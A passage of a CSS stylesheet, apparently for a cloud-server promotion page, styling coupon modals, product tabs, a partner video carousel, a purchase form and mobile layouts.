    background: #ffeb00;
}
.more-youhui .youhui-item-box .youhui-item:hover {
	margin-top: -10px;
	box-shadow: 0px 8px 40px 0px rgba(30, 35, 45, 0.16);
}

.more-youhui .youhui-item-box .youhui-item:hover .youhui-content>a {
	background: linear-gradient(90deg, #ffeb00, #4c73ff, #ffeb00);
}

.more-youhui .youhui-item-box .youhui-item .youhui-bg.youhui-bg-cloud {
	background: url(img/yh-bg-1.png) no-repeat center;
}

.more-youhui .youhui-item-box .youhui-item .youhui-bg.youhui-bg-luojinshu {
	background: url(img/yh-bg-2.png) no-repeat center;
}

.more-youhui .youhui-item-box .youhui-item .youhui-bg.youhui-bg-hk {
	background: url(img/yh-bg-3.png) no-repeat center;
}

/*红包*/
.new-coupon-modal {
	position: fixed;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	background-color: rgba(0, 0, 0, 0.5);
	z-index: 1001;
	display: none;
}

.new-coupon-modal .coupon-modal-center {
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: 758px;
}

.new-coupon-modal .coupon-modal-center .modal-center-head {
	position: relative;
	width: 100%;
	height: 60px;
	line-height: 60px;
	font-size: 20px;
	color: #5E6D81;
	background-color: #F6F8F9;
	text-align: center;
	-webkit-border-radius: 2px 2px 0px 0px;
	-moz-border-radius: 2px 2px 0px 0px;
	-o-border-radius: 2px 2px 0px 0px;
	border-radius: 2px 2px 0px 0px;
}

.new-coupon-modal .coupon-modal-center .modal-center-head span {
	position: absolute;
	right: 10px;
	top: 11px;
	width: 38px;
	height: 38px;
	line-height: 38px;
	font-size: 28px;
	font-weight: 400;
	-webkit-user-select: none;
	-moz-user-select: none;
	-o-user-select: none;
	user-select: none;
	opacity: 0.5;
	cursor: pointer;
}

.new-coupon-modal .coupon-modal-center .modal-center-head span:hover {
	opacity: 1;
}

.new-coupon-modal .coupon-modal-center .modal-center-body {
	width: 100%;
	background-color: #fff;
	padding: 22px 28px;
}

.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-tip {
	line-height: 24px;
	font-size: 14px;
	color: #2D3037;
}

.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-coupon {
	padding: 24px 0px 12px;
	width: 48%;
	float: left;
}

.kz28 {
	margin-left: 28px;
}

.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-coupon .body-coupon-item {
	float: left;
	width: 160px;
	height: 64px;
	background: url(img/new-coupon-bg.png) no-repeat center;
	padding: 0px 0px 0px 12px;
	margin: 0px 10px 10px 0px;
}

.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-coupon .body-coupon-item:nth-child(2n) {
	margin-right: 0px;
}

.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-coupon .body-coupon-item div {
	height: 38px;
	line-height: 38px;
	font-size: 24px;
	color: #ffeb00;
}

.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-coupon .body-coupon-item i {
	font-size: 12px;
	margin-left: 3px;
}

.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-coupon .body-coupon-item div span {
	float: right;
	height: 18px;
	line-height: 18px;
	font-size: 12px;
	color: #FFFFFF;
	background-color: #ffeb00;
	padding: 0px 6px;
	margin: 10px 10px 0px 0px;
	-webkit-border-radius: 9px;
	-moz-border-radius: 9px;
	-o-border-radius: 9px;
	border-radius: 9px;
}

.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-coupon .body-coupon-item p {
	line-height: 26px;
	font-size: 12px;
	color: #ffeb00;
}

.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-mark {
	line-height: 24px;
	font-size: 14px;
	color: #5E6D81;
}

.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-mark a {
	color: #ffeb00;
}

.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-mark a:hover {
	text-decoration: underline;
}

.new-coupon-modal .coupon-modal-center .modal-center-bottom {
	width: 100%;
	text-align: center;
	background-color: #fff;
	padding-bottom: 10px;
	-webkit-border-radius: 0px 0px 2px 2px;
	-moz-border-radius: 0px 0px 2px 2px;
	-o-border-radius: 0px 0px 2px 2px;
	border-radius: 0px 0px 2px 2px;
}

.new-coupon-modal .coupon-modal-center .modal-center-bottom .disabled {
	background-color: #f3f4f6;
	color: #999;
}

.new-coupon-modal .coupon-modal-center .modal-center-bottom .disabled:hover {
	background-color: #f3f4f6;
	color: #999;
	border-color: #ddd;
	cursor: no-drop;
}

.new-coupon-modal .coupon-modal-center .modal-center-bottom button {
	width: 328px;
	height: 40px;
	font-size: 16px;
	margin-left: -7px;
	color: #FFFFFF;
	background-color: #ffeb00;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	outline: none;
	cursor: pointer;
	    border: none;
}

.new-coupon-modal .coupon-modal-center .modal-center-bottom button:hover {
	background-color: #406aff;
}

/* 2021-8-2 start */
.pro-tab {
	height: 68px;
	border-bottom: 1px solid #DBE1E8;
	text-align: center;
	background: #fff;
}

.pro-tab .pro-tab-center,
.pro-tab .pro-tab-cen {
	position: relative;
	display: inline-block;
	vertical-align: top;
}

.pro-tab .ms-tab-center {
	position: relative;
	display: inline-block;
	vertical-align: top;
}

.pro-tab .pro-tab-center .pro-tab-line {
	position: absolute;
	bottom: 0px;
	left: 0px;
	height: 2px;
	background-color: #ffeb00;
	z-index: 10;
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
	-o-transition: all 0.15s;
	transition: all 0.15s;
}

.pro-tab .ms-tab-center .ms-tab-line {
	position: absolute;
	bottom: 0px;
	left: 0px;
	height: 2px;
	background-color: #ffeb00;
	z-index: 10;
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
	-o-transition: all 0.15s;
	transition: all 0.15s;
}

.pro-tab ul {
	height: 68px;
	display: flex;
	justify-content: center;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}

.pro-tab ul li {
	height: 68px;
	line-height: 68px;
	font-size: 18px;
	color: #2D3037;
	padding: 0px 24px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-o-user-select: none;
	user-select: none;
	cursor: pointer;
}

.pro-tab ul li:hover {
	color: #ffeb00;
}

.pro-tab ul li.active {
	color: #ffeb00;
}

.pro-area-tab {
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
	background: #FFFFFF;
	box-shadow: 0 10px 10px 0 rgba(55, 99, 170, .1);
	height: 40px;
	line-height: 40px;
}

.pro-area-tab ul li {
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	color: #5E6D81;
	padding: 0px 18px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-o-user-select: none;
	user-select: none;
	cursor: pointer;
}

.pro-area-tab ul li img {
	position: relative;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	vertical-align: top;
	margin-right: 9px;
}

.pro-area-tab ul li:hover {
	color: #ffeb00;
}

.pro-area-tab ul li.active {
	color: #ffeb00;
	background: #FFEBD8;
}

.zdy-specialty {
	width: 100%;
	display: inline-block;
	background-color: #fff;
	padding-top: 100px;
}

.specialty-title {
	width: 100%;
	height: 144px;
	line-height: 34px;
	font-size: 34px;
	color: #2D3037;
	text-align: center;
}

.specialty-show {
	width: 1200px;
	margin: 0 auto;
}

.specialtybox {
	float: left;
	width: 400px;
	height: 234px;
	text-align: center;
	margin-bottom: 78px;
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-ms-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s;
}

.specialtybox-head {
	display: inline-block;
	width: 80px;
	height: 80px;
	margin-bottom: 33px;
}

.one-specialtybox .specialtybox-head {
	background: url("img/cloud_sprite_img.png") no-repeat -10px -10px;
}

.one-specialtybox:hover .specialtybox-head {
	background: url("img/cloud_sprite_img.png") no-repeat -10px -100px;
}

.two-specialtybox .specialtybox-head {
	background: url("img/cloud_sprite_img.png") no-repeat -100px -10px;
}

.two-specialtybox:hover .specialtybox-head {
	background: url("img/cloud_sprite_img.png") no-repeat -100px -100px;
}

.three-specialtybox .specialtybox-head {
	background: url("img/cloud_sprite_img.png") no-repeat -190px -10px;
}

.three-specialtybox:hover .specialtybox-head {
	background: url("img/cloud_sprite_img.png") no-repeat -190px -100px;
}

.four-specialtybox .specialtybox-head {
	background: url("img/cloud_sprite_img.png") no-repeat -280px -10px;
}

.four-specialtybox:hover .specialtybox-head {
	background: url("img/cloud_sprite_img.png") no-repeat -280px -100px;
}

.five-specialtybox .specialtybox-head {
	background: url("img/cloud_sprite_img.png") no-repeat -370px -10px;
}

.five-specialtybox:hover .specialtybox-head {
	background: url("img/cloud_sprite_img.png") no-repeat -370px -100px;
}

.six-specialtybox .specialtybox-head {
	background: url("img/cloud_sprite_img.png") no-repeat -460px -10px;
}

.six-specialtybox:hover .specialtybox-head {
	background: url("img/cloud_sprite_img.png") no-repeat -460px -100px;
}

.specialtybox-title {
	height: 34px;
	line-height: 20px;
	font-size: 20px;
	color: #2D3037;
	text-align: center;
}

.specialtybox-des p {
	line-height: 28px;
	font-size: 16px;
	color: #5E6D81;
}

.common-select-system-modal {
	position: fixed;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.5);
	z-index: 1000;
	display: none;
}

.common-select-system-modal .center {
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: 590px;
	background-color: #fff;
}

.common-select-system-modal .center .head {
	position: relative;
	height: 56px;
	line-height: 56px;
	font-size: 16px;
	color: #5E6D81;
	background-color: #F6F8F9;
	padding-left: 20px;
}

.common-select-system-modal .center .head span {
	position: absolute;
	right: 20px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	font-size: 22px;
	cursor: pointer;
}

.common-select-system-modal .body {
	padding: 24px;
}

.common-select-system-modal .system-list {
	margin-top: 24px;
}

.common-select-system-modal .system-list .tit {
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	color: #9EA7B3;
	background-color: #F6F8F9;
	padding-left: 16px;
}

.common-select-system-modal .system-list .system-item-box {
	border-bottom: 1px solid #F0F2F5;
}

.common-select-system-modal .system-list .system-item {
	height: 240px;
	overflow-y: auto;
	display: none;
}

.common-select-system-modal .system-list .system-item:nth-child(1) {
	display: block;
}

.common-select-system-modal .system-list .system-item::-webkit-scrollbar {
	width: 7px;
	height: 7px;
	background-color: #fff;
}

.common-select-system-modal .system-list .system-item::-webkit-scrollbar-track {
	box-shadow: inset 0 0 5px #fff;
	background-color: #F0F2F5;
}

.common-select-system-modal .system-list .system-item::-webkit-scrollbar-thumb {
	border-radius: 10px;
	background-color: #DBE1E8;
}

.common-select-system-modal .system-list .system-item::-webkit-scrollbar-thumb:hover {
	background-color: #9EA7B3;
}

.common-select-system-modal .system-list .system-item::-webkit-scrollbar-button {
	width: 0px;
	height: 0px;
}

.common-select-system-modal .system-list .system-tehui {
	line-height: 22px;
	font-size: 12px;
	color: #9EA7B3;
	margin-top: 18px;
}

.common-select-system-modal .select-sure {
	margin-top: 16px;
}

.common-select-system-modal .select-sure button {
	width: 100%;
	height: 46px;
	font-size: 16px;
	color: #FFFFFF;
	background-color: #ffeb00;
	border: none;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	outline: none;
	cursor: pointer;
}

.common-select-system-modal .select-sure button:hover {
	background-color: #406aff;
}

.zdy-partner {
	width: 100%;
	min-height: 720px;
	background: #272a3b;
	padding-top: 100px;
}

.zdy-partner.hk-zdy-partner {
	background: url(img/hk_user_bg_new.jpg) no-repeat center;
}

.zdy-partner .partner-msg {
	width: 1200px;
	overflow: hidden;
	margin: 0 auto;
}

.zdy-partner .partner-msg .partner-title {
	height: 78px;
	line-height: 36px;
	font-size: 36px;
	color: #ffffff;
	text-align: center;
}

.zdy-partner .partner-msg .partner-need {
	line-height: 24px;
	font-size: 18px;
	color: #A7A8B2;
	text-align: center;
	padding-bottom: 94px;
}

.zdy-partner .partner-msg .swiper-container {
	padding-top: 0px;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide {
	float: left;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide .partner-des {
	float: left;
	color: #666578;
	text-align: center;
	cursor: pointer;
	-webkit-transition: all .4s;
	-moz-transition: all .4s;
	-ms-transition: all .4s;
	-o-transition: all .4s;
	transition: all .4s;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide .partner-des .partner-showpic {
	position: relative;
	width: 154px;
	height: 154px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	margin: 0px 43px 47px;
	-webkit-transition: all .4s;
	-moz-transition: all .4s;
	-ms-transition: all .4s;
	-o-transition: all .4s;
	transition: all .4s;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide .partner-des .partner-showpic>img {
	width: 100%;
	height: 100%;
	opacity: .8;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide .partner-des .partner-showpic .play {
	position: absolute;
	left: 0;
	top: 0;
	width: 154px;
	height: 154px;
	background-color: rgba(0, 0, 0, 0.2);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	z-index: 10;
	display: none;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide .partner-des .partner-showpic .play i {
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -30px 0px 0px -30px;
	width: 60px;
	height: 60px;
	background: url(img/clients_sprite_img.png) no-repeat -10px -10px;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide .partner-des .partner-showpic:hover .play {
	display: block;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide .partner-des .partner-showpic:hover .head_picture {
	visibility: visible;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide .partner-des .partner-showpic .head_picture {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	visibility: hidden;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide .partner-des .partner-showpic .head_picture img {
	width: 100%;
	height: 100%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide .partner-des .partner-name {
	height: 26px;
	line-height: 16px;
	font-size: 16px;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide .partner-des .partner-company {
	height: 34px;
	line-height: 18px;
	font-size: 18px;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide.swiper-slide-active div {
	color: #ffffff;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide.swiper-slide-active .partner-showpic>img {
	opacity: 1;
}

.zdy-partner .partner-msg .swiper-container .swiper-slide.swiper-slide-active .partner-showpic span.play {
	display: block;
}

.zdy-partner .partner-msg .look-video {
	margin-top: 82px;
	text-align: center;
	padding-bottom: 40px;
}

.zdy-partner .partner-msg .look-video a {
	font-size: 16px;
	color: #ffeb00;
}

.zdy-kd {
	width: 100%;
}

.zdy-xkd {
	width: 1200px;
	margin: 0 auto;
}

.zixun-article-link {
	position: fixed;
	left: 0px;
	bottom: 0px;
	display: block;
	width: 0px;
	height: 0px;
	overflow: hidden;
	visibility: hidden;
}

/*视频播放完*/
.play_over {
	position: absolute;
	left: 0px;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, .9);
	padding: 38px 101px 0px;
	display: none;
	opacity: 0;
}

.close_over {
	position: absolute;
	right: 5px;
	top: 5px;
	width: 32px;
	height: 32px;
	background: url("img/close_over_01.png") no-repeat center;
	cursor: pointer;
}

.close_over:hover {
	background: url("img/close_over_02.png") no-repeat center;
}

.over_head {
	/* line-height: 95px; */
	/* font-size: 23px; */
	/* color: #ffffff; */
}

.over_head>a {
	float: right;
	font-size: 14px;
	color: #ffffff;
}

.over_head>a span {
	display: inline-block;
	width: 16px;
	height: 16px;
	vertical-align: middle;
	margin-right: 6px;
}

.over_body a {
	position: relative;
	float: left;
	width: 296px;
	height: 166px;
	background-color: #23252b;
	background-repeat: no-repeat;
	background-position: center;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
	border: 1px solid #23252b;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: all .4s;
	-moz-transition: all .4s;
	-ms-transition: all .4s;
	-o-transition: all .4s;
	transition: all .4s;
	margin-bottom: 24px;
	cursor: pointer;
}

.over_body a:nth-child(odd) {
	margin-right: 26px;
}

.over_body a:hover {
	border-color: #ffffff;
}

.body_company_name {
	position: absolute;
	left: 0px;
	bottom: 0px;
	line-height: 52px;
	font-size: 16px;
	color: #ffffff;
	padding-left: 18px;
}

.over_bottom {
	position: relative;
	width: 100%;
	height: 8px;
}

.bottom_circle {
	position: absolute;
	left: 50%;
	top: 0px;
	margin-left: -22px;
	width: 44px;
	height: 8px;
}

.bottom_circle span {
	float: left;
	width: 8px;
	height: 8px;
	background-color: #47494c;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	margin-left: 10px;
}

.bottom_circle span:first-child {
	margin-left: 0px;
}

.bottom_circle span:nth-child(1) {
	background-color: #fff;
}

.shadow {
	position: fixed;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .5);
	z-index: 1000;
	display: none;
}

.playnow {
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -410px;
	margin-top: -286px;
	width: 820px;
	height: 550px;
	background-color: transparent;
	z-index: 1000;
}

.video_control {
	width: 820px;
	height: 500px;
	box-shadow: 0px 0px 20px 3px rgba(0, 0, 0, .5);
}

.video_control video {
	width: 100%;
	height: 100%;
	object-fit: fill;
}

.project-rule {
	width: 320px;
	height: 35px;
	border: 1px solid #e8e8e8;
	padding: 0 20px 0 10px;
	position: relative;
	margin: 0 auto;
	margin-bottom: 20px;
}

.project-rule-group {
	display: table-cell;
	vertical-align: middle;
	width: 200px;
	height: 119px;
}

#zd-nine .project-rule-group {
	display: block;
	vertical-align: unset;
	width: auto;
	height: auto;
}

.project-rule-name {
	color: #666;
	line-height: 33px;
	font-size: 14px;
}

#selectSystemName {
	color: #ffeb00;
	font-size: 14px;
}

.project-rule-select {
	width: 200px;
	margin-right: 23px;
}

#zd-nine .project-rule-select {
	padding-left: 0px;
	width: 320px;
	float: none;
	margin: 0 auto 18px;
}

.project-rule-item {
	position: relative;
	float: left;
	width: 31.2%;
	margin-bottom: 5px;
	line-height: 34px;
	text-align: center;
	border: 1px solid #e8e8e8;
	margin-right: 5px;
	font-size: 14px;
	color: #ff5500;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

#zd-nine .project-rule-item {
	width: 32.2%;
}

.project-rule-item:hover {
	cursor: pointer;
}

.project-rule-item:nth-child(3n) {
	margin-right: 0;
}

.project-rule-item.disabled {
	background-color: #f3f4f6;
	color: #999;
}

.project-rule-item.disabled:hover {
	background-color: #f3f4f6;
	color: #999;
	border-color: #ddd;
	cursor: no-drop;
}

.project-rule-item.active {
	border: 1px solid #ffeb00;
	background: #fffaef;
	color: #ff5500;
}

.buy-select .jt {
	position: absolute;
	top: 11px;
	right: 18px;
	height: 16px;
	width: 16px;
	transition: transform 0.5s;
}

.buy-select .jt:after {
	content: "";
	display: block;
	height: 6px;
	width: 6px;
	border-left: 1px solid #333;
	border-bottom: 1px solid #333;
	border-right: 1px solid transparent;
	border-top: 1px solid transparent;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	position: absolute;
	left: 5px;
	top: 0;
}

.buy-select.active .jt {
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
}

.select-list {
	display: none;
	position: absolute;
	top: 34px;
	left: 0;
	right: 0;
	z-index: 100;
	min-height: 30px;
	max-height: 360px;
	overflow-y: auto;
	border-top: none;
	background-color: #fff;
	box-shadow: 0px 8px 20px 0px rgba(30, 35, 45, 0.2);
}

.select-list>p {
	height: 35px;
	line-height: 35px;
	padding: 0 15px;
	font-size: 12px;
	color: #666;
	border-top: 1px solid #eee;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.select-list>p:hover,
.select-list>p.active {
	background-color: #ffeb00;
	color: #fff;
}
@media screen and (max-width: 768px) {

	.content,
	.zdy-xkd,
	.specialty-show,
	.zdy-join-wrap .join-content {
		width: 100%;
		overflow: hidden;
	}

	.zd-nav {
		display: none !important;
	}

	.newuser-banner>.content {
		padding: 30px;
	}

	.newuser-banner {
		height: 230px;
		background-size: cover;
	}

	.newuser-banner h1 {
		line-height: 38px;
		font-size: 32px;
		text-align: center;
	}

	.newuser-banner p {
		line-height: 48px;
		font-size: 15px;
		text-align: center;
		margin-top: 10px;
	}

	.mszc p {
		font-size: 12px;
		margin-left: 0;
	}

	.pro-tab ul li {
		font-size: 12px;
		padding: 0px 5px;
	}

	.zwkf,
	.dqkf {
		background-position: 0 20px;
	}

	.mszc ul li {
		width: 150px;
	}

	.mrzc {
		font-size: 12px;
		color: #666;
		margin-left: 15px;
	}

	.tlimit {
		width: 100%;
		overflow: hidden;
		overflow-x: scroll;
	}

	.pro-area-tab {
		font-size: 12px;
		padding: 0 20px;
		white-space: nowrap;
	}

	.newuser-product-nine .taocan-tuijian-box {
		margin-top: 25px;
		padding: 0 15px;
	}

	.newuser-product-nine .taocan-item-box .taocan-item {
		float: none;
		margin-right: 0;
		margin-bottom: 20px;
	}

	.newuser-product-nine .item-content {
		width: 100%;
		margin-bottom: 18px;
		padding: 0;
	}

	.new-user .new-user-guanggao>a img {
		display: none;
	}

	.new-user .new-user-guanggao {
		height: 150px;
		background-image: linear-gradient(to right, #ffeb00, #ffeb00);
	}

	.new-user .new-user-guanggao .new-user-text div {
		line-height: 32px;
		font-size: 20px;
		text-align: center;
	}

	.new-user .new-user-guanggao .new-user-text {
		padding: 12px 0px 0px 20px;
	}

	.new-user .new-user-guanggao .new-user-text>a {
		width: 94%;
		height: 30px;
		line-height: 30px;
		margin-top: 8px;
		background: #ffffff;
	}

	.guanggao-yinqin a {
		display: none;
	}

	.new-user {
		width: 100%;
		padding-top: 30px;
		padding-bottom: 0;
		background-color: #FAFAFA;
	}

	.spring-product#zd-cloudserver {
		padding-top: 0;
	}

	.spring-product-title {
		padding-top: 30px;
		margin-bottom: 0;
	}

	.spring-product-title h2 {
		font-size: 25px;
	}

	.spring-product-des {
		margin-bottom: 30px;
		padding: 0 20px;
	}

	.spring-product .item-tab ul li {
		position: relative;
		width: 31.96%;
		height: 38px;
		line-height: 38px;
		font-size: 11px;
	}

	.spring-product .spring-product-item .item {
		text-align: left;
	}

	.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-left {
		width: 100%;
		padding: 6px 180px 6px 18px;
		height: 59px;
	}
.spring-product .spring-product-item .item:first-child {
    margin-top:0;
}
	.spring-product .spring-product-item .item .item-body .item-body-list {
		height: auto;
		padding-right: 0;
		float: left;
		margin-bottom: 20px;
		width: 100%;
	}
.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config>ul>li {
	float: left;
	width: 33.3%;
	text-align: center;
}
.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config>ul>li:first-child {
	width:33.3%;
	margin-bottom: 15px;
}
.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config>ul>li:nth-child(2) {
	width:33.3%;
	margin-bottom: 15px;
}
.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config>ul>li:nth-child(3) {
	width:33.3%;
	margin-bottom: 15px;
}
.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config>ul>li:last-child {
	width:33.3%;
}
	.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config {
		min-width: 100%;
		padding: 10px 20px;
		margin-bottom: 45px;
		width: 100% !important;
	}

	.spring-product .spring-product-item .item .item-body .item-body-list>a {
		right: 20px;
		top: auto;
		bottom: 0;
		width: 100%;
		left: 0;
	}

	.item-body-list-price>a {
		position: static;
		width: 150px;
	}
.item-body-list-price>a .item-price-math span {
    font-size: 18px;
}
	.item-body-list-price {
		float: left;
		padding-top: 0;
		position: absolute;
		right: 0;
		top: 0;
		width: auto !important;
	}

	.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-left .title {
		line-height: 25px;
		font-size: 16px;
		text-align: left;
	}

	.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-left p {
		line-height: 18px;
		font-size: 12px;
		color: #9EA7B3;
		margin-top: 0;
		text-align: left;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}

	.item-content {
		float: left;
		width: 100%;
		padding: 15px;
	}
.spring-product .item-tab {
    width: 100%;
}
	.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config>ul>li div {
		line-height: 20px;
		font-size: 12px;
	}

	.zdy-join-wrap .join-content h2 {
		font-size: 25px;
	}

	.zdy-join-wrap .join-content p {
		font-size: 15px;
	}

	.zdy-join-wrap .join-content .join-btn {
		height: 32px;
		line-height: 32px;
	}

	.more-youhui .youhui-item-box .youhui-item {
		width: 100%;
		margin-bottom: 16px;
		border-radius: 0;
	}

	.youhui-item-box {
		padding: 0 15px;
	}

	.more-youhui {
		padding: 0;
	}

	.specialtybox,
	.more-youhui .youhui-item-box .youhui-item .youhui-bg {
		width: 100%;
	}

	.common-select-system-modal .center {
		width: 336px;
	}

	.zdy-buy .config-details {
		padding-left: 10px;
		height: 48px;
		line-height: 48px;
	}

	.zdy-buy .common-select-system-modal .system-list {
		margin-top: 30px;
	}

	.zdy-buy .pack-param {
		margin-right: 0;
		width: 50%;
		line-height: 20px;
		padding-left: 0;
	}

	.common-select-system-modal .body {
		padding: 25px 10px;
	}

	.common-select-system-modal .center .head {
		height: 40px;
		line-height: 40px;
	}

	.zdy-buy .pack-buy-main {
		margin-top: -45px;
	}

	.zdy-buy .buy-notice {
		display: none;
	}

	.zdy-buy .tabButton.lineButton ul li a {
		min-width: 300px;
	}

	.zdy-buy .selectButton dl dt.close {
		width: 300px;
		background-position: 270px 11px;
		overflow: hidden;
		display: flex;
	}

	.zdy-buy .tabButton ul li a,
	.zdy-buy .systemButton dl dt span,
	.zdy-buy .systemButton .select ul li,
	.zdy-buy .selectButton dl dt,
	.zdy-buy .loginName input,
	.zdy-buy .loginPsw input {
		height: 32px;
		line-height: 32px;
	}

	.zdy-buy .loginName input,
	.zdy-buy .loginPsw input {
		width: 300px;
	}

	.zdy-buy .tabButton ul li,
	.zdy-buy .tabButton ul li a {
		width: 149px;
	}

	.zdy-buy .tabButton ul li a.selected {
		background-color: #FFFAEF;
		border-color: #ffeb00;
		color: #ffeb00;
		width: 149px;
	}

	.zdy-buy .buy-button {
		width: 100%;
	}

	.zdy-buy .zcyj {
		float: left;
		width: 40%;
	}

	.zdy-buy .pack-price-box {
		float: right;
		width: 60%;
	}

	.zdy-buy .buydy,
	.zdy-buy .buyxt,
	.zdy-buy .gift-outer,
	.zdy-buy .system-mount {
		display: none !important;
	}

	.zdy-buy .systemButton .select {
		width: 300px !important;
	}

	.zdy-buy .formTable th {
		font-size: 12px;
		width: 100%;
		float: left;
		text-align: left;
		margin-top: 0;
		padding-left: 10px;
	}

	.new-coupon-modal .coupon-modal-center {
		width: 350px;
	}

	.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-coupon {
		width: 47.6%;
		padding: 0;
	}

	.new-coupon-modal .coupon-modal-center .modal-center-body {
		padding: 10px;
	}

	.new-coupon-modal .coupon-modal-center .modal-center-bottom button {
		width: 100%;
		height: 35px;
		font-size: 12px;
		margin-left: 0;
		color: #FFFFFF;
		background-color: #ffeb00;
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		-o-border-radius: 2px;
		border-radius: 2px;
		outline: none;
		cursor: pointer;
	}

	.kz28 {
		margin-left: 10px;
	}

	.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-tip {
		line-height: 18px;
		font-size: 12px;
		margin-bottom: 8px;
	}

	.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-mark {
		line-height: 18px;
		font-size: 12px;
		color: #5E6D81;
	}

	.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-coupon .body-coupon-item {
		width: 160px;
		height: 55px;
		margin: 0px 0 5px 0px;
	}

	.new-coupon-modal .coupon-modal-center .modal-center-body .center-body-coupon .body-coupon-item div {
		height: 31px;
		line-height: 32px;
		font-size: 22px;
		color: #ffeb00;
	}

	.new-coupon-modal .coupon-modal-center .modal-center-head {
		position: relative;
		width: 100%;
		height: 40px;
		line-height: 40px;
		font-size: 15px;
	}

	.new-coupon-modal .coupon-modal-center .modal-center-head span {
		position: absolute;
		right: 0;
		top: 0;
	}

	.huadong {
		width: 100%;
		overflow-x: scroll;
	}

	.mszc.pro-tab {
		font-size: 12px;
		padding: 0 15px;
